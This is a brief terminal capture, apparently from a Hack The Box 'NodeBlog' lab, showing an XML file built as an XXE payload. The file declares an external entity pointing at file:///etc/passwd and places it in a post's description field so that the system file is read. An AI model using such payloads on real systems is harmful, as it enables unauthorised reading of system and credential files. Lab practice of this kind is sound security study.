 ❯ cat hola.xml
File: hola.xml
1 <?xml version="1.0"?>
2 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
3 <post>
4     <title>Sexo Post</title>
5     <description>&xxe;</description>
6     <markdown>wh1texnd</markdown>
7 </post>
~/htb/NodeBlog/content